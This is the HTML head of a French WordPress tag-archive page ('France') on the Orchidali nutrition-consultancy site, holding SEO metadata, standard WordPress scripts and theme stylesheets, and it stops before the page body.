

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://science-nutrition.com/tag/france/
body_size: 26067
content:
<!DOCTYPE HTML>
<html lang="fr-FR" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
	<meta charset="UTF-8">
	<title>Orchidali &#8211; Quand l&#039;alimentation devient santéFrance Archives - Orchidali - Quand l&#039;alimentation devient santé</title>

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
			
		<meta name="keywords" content="nutrition,alimentation,sante,aliment sante,nutrition sante,agence conseil,etude scientifique,conseil nutrition,conseil nutrition sante,communication scientifique,litterature nutrition,revue litterature,reglementation nutrition,reglement allegation sante,reglementation aliment,reglementation complement alimentaire,formation alimentation sante,formation nutrition,sensibilisation nutrition,alimentation durable,engagement nutrition">
		<meta name="author" content="Orchidali">
	<link rel="shortcut icon" href="https://science-nutrition.com/wp-content/uploads/2016/07/orchidali-favicon.png">	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="wpp-js" src="https://science-nutrition.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.1.0" data-sampling="0" data-sampling-rate="100" data-api-url="https://science-nutrition.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="f2f5f352c0" data-lang="0" data-debug="0" type="text/javascript"></script>

	<!-- This site is optimized with the Yoast SEO plugin v21.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://science-nutrition.com/en/tag/france/" />
	<link rel="next" href="https://science-nutrition.com/en/tag/france/page/2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="France Archives - Orchidali - Quand l&#039;alimentation devient santé" />
	<meta property="og:url" content="https://science-nutrition.com/en/tag/france/" />
	<meta property="og:site_name" content="Orchidali - Quand l&#039;alimentation devient santé" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://science-nutrition.com/en/tag/france/","url":"https://science-nutrition.com/en/tag/france/","name":"France Archives - Orchidali - Quand l&#039;alimentation devient santé","isPartOf":{"@id":"https://science-nutrition.com/#website"},"primaryImageOfPage":{"@id":"https://science-nutrition.com/en/tag/france/#primaryimage"},"image":{"@id":"https://science-nutrition.com/en/tag/france/#primaryimage"},"thumbnailUrl":"https://science-nutrition.com/wp-content/uploads/reglementation-credit-@Sora-Shimazaki-Pexels--e1704482329779.png","breadcrumb":{"@id":"https://science-nutrition.com/en/tag/france/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://science-nutrition.com/en/tag/france/#primaryimage","url":"https://science-nutrition.com/wp-content/uploads/reglementation-credit-@Sora-Shimazaki-Pexels--e1704482329779.png","contentUrl":"https://science-nutrition.com/wp-content/uploads/reglementation-credit-@Sora-Shimazaki-Pexels--e1704482329779.png","width":150,"height":100},{"@type":"BreadcrumbList","@id":"https://science-nutrition.com/en/tag/france/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://science-nutrition.com/"},{"@type":"ListItem","position":2,"name":"France"}]},{"@type":"WebSite","@id":"https://science-nutrition.com/#website","url":"https://science-nutrition.com/","name":"Orchidali - Quand l&#039;alimentation devient santé","description":"Quand l&#039;alimentation devient santé","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://science-nutrition.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Orchidali - Quand l&#039;alimentation devient santé &raquo; Flux" href="https://science-nutrition.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orchidali - Quand l&#039;alimentation devient santé &raquo; Flux des commentaires" href="https://science-nutrition.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orchidali - Quand l&#039;alimentation devient santé &raquo; Flux de l’étiquette France" href="https://science-nutrition.com/tag/france/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/science-nutrition.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://science-nutrition.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://science-nutrition.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://science-nutrition.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://science-nutrition.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://science-nutrition.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css' href='https://science-nutrition.com/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://science-nutrition.com/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.1.8' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 1380px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #ffffff;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #ffffff;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #ffffff;}#wprmenu_bar .menu_title a {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #f78f1e;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #ffffff !important;}#mg-wprm-wrap {background-color: #ffffff;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #f78f1e;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #f7d1a8;color: #f78f1e !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #f78f1e !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #f78f1e;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #ffffff;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {padding-top: 26.5px;padding-bottom: 26.5px;}.wprmenu_bar div.wpr_search form {top: 56.5px;}html body div#wprmenu_bar {height : 80px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 80px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;left: px;float: left !important;background-color: #cccccc;}.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://science-nutrition.com/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://science-nutrition.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='us-body-text-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='us-heading-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='motioncss-css' href='https://science-nutrition.com/wp-content/themes/Corsa/css/motioncss.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='motioncss-widgets-css' href='https://science-nutrition.com/wp-content/themes/Corsa/css/motioncss-widgets.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jgrowl-css' href='https://science-nutrition.com/wp-content/themes/Corsa/css/jquery.jgrowl.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://science-nutrition.com/wp-content/themes/Corsa/css/font-awesome.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://science-nutrition.com/wp-content/themes/Corsa/css/magnific-popup.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://science-nutrition.com/wp-content/themes/Corsa/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://science-nutrition.com/wp-includes/css/dist/components/style.min.css?ver=6.1.1' type='text/css' media='all' />
<style id='wp-widgets-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-block-legacy-widget__edit-form{background:#fff;border-radius:2px;border:1px solid #1e1e1e;padding:11px;max-height:calc(100vh - 2px);overflow-y:scroll}.wp-block-legacy-widget__edit-form:not([hidden]){display:flow-root}.wp-block-legacy-widget__edit-form .wp-block-legacy-widget__edit-form-title{color:#000;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:14px;font-weight:600;margin:0 0 12px}.wp-block-legacy-widget__edit-form .widget-inside.widget-inside{border:none;box-shadow:none;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif}.wp-block-legacy-widget__edit-form .widget-inside.widget-inside p{margin:8px 0}.wp-block-legacy-widget__edit-form .widget-inside.widget-inside label{font-size:13px;line-height:2.1}.wp-block-legacy-widget__edit-form .widget-inside.widget-inside a,.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input,.wp-block-legacy-widget__edit-form .widget-inside.widget-inside label{font-family:system-ui;font-weight:400;color:#000}.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input[type=date],.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input[type=datetime-local],.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input[type=datetime],.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input[type=email],.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input[type=month],.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input[type=number],.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input[type=password],.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input[type=search],.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input[type=tel],.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input[type=text],.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input[type=time],.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input[type=url],.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input[type=week],.wp-block-legacy-widget__edit-form .widget-inside.widget-inside select{font-family:system-ui;background-color:transparent;box-sizing:border-box;border:1px solid #757575;border-radius:3px;box-shadow:none;color:#000;display:block;margin:0;width:100%;font-size:13px;font-weight:400;line-height:1;min-height:30px;padding-left:8px;padding-top:8px;padding-bottom:8px}.wp-block-legacy-widget__edit-form .widget-inside.widget-inside select{padding-left:4px}.wp-block-legacy-widget__edit-form .widget.open,.wp-block-legacy-widget__edit-form .widget.open:focus-within{z-index:0}.wp-block-legacy-widget__edit-form.wp-block-legacy-widget__edit-form,.wp-block-legacy-widget__edit-no-preview.wp-block-legacy-widget__edit-no-preview{color:#000}.wp-block-legacy-widget__edit-no-preview,.wp-block-legacy-widget__edit-preview{cursor:pointer}.wp-block-legacy-widget__edit-no-preview:hover:after,.wp-block-legacy-widget__edit-preview:hover:after{border-radius:2px;border:1px solid #949494;bottom:0;content:"";left:0;position:absolute;right:0;top:0}.wp-block-legacy-widget__edit-preview.is-offscreen{left:-9999px;position:absolute;top:0;width:100%}.wp-block-legacy-widget__edit-preview-iframe{overflow:hidden;width:100%}.wp-block-legacy-widget__edit-no-preview.wp-block-legacy-widget__edit-no-preview.wp-block-legacy-widget__edit-no-preview{background:#f0f0f0;padding:8px 12px}.wp-block-legacy-widget__edit-no-preview.wp-block-legacy-widget__edit-no-preview.wp-block-legacy-widget__edit-no-preview,.wp-block-legacy-widget__edit-no-preview.wp-block-legacy-widget__edit-no-preview.wp-block-legacy-widget__edit-no-preview h3,.wp-block-legacy-widget__edit-no-preview.wp-block-legacy-widget__edit-no-preview.wp-block-legacy-widget__edit-no-preview p{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:13px}.wp-block-legacy-widget__edit-no-preview.wp-block-legacy-widget__edit-no-preview.wp-block-legacy-widget__edit-no-preview h3{font-size:14px;font-weight:600;margin:4px 0}.wp-block-legacy-widget__edit-no-preview.wp-block-legacy-widget__edit-no-preview.wp-block-legacy-widget__edit-no-preview p{margin:4px 0}.wp-block-legacy-widget-inspector-card{padding:0 16px 16px 52px}.interface-complementary-area .wp-block-legacy-widget-inspector-card__name{margin:0 0 5px;font-weight:500}.is-selected .wp-block-legacy-widget__container{padding:8px 12px;min-height:50px}.components-popover__content .wp-block-legacy-widget__edit-form{min-width:400px}.wp-block-legacy-widget .components-base-control{width:100%}.wp-block-legacy-widget .components-select-control__input{padding:0;font-family:system-ui}.wp-block-widget-group.has-child-selected:after{border-radius:2px;border:1px solid var(--wp-admin-theme-color);bottom:0;content:"";left:0;position:absolute;right:0;top:0}.wp-block-widget-group .widget-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:18px;font-weight:600}.wp-block-widget-group__placeholder .block-editor-inserter{width:100%}.is-dark-theme .wp-block-widget-group__placeholder .block-editor-button-block-appender{box-shadow:inset 0 0 0 1px #1e1e1e;color:#1e1e1e}
</style>
<link rel='stylesheet' id='responsive-css' href='https://science-nutrition.com/wp-content/themes/Corsa/css/responsive.css?ver=1' type='text/css' media='all' />
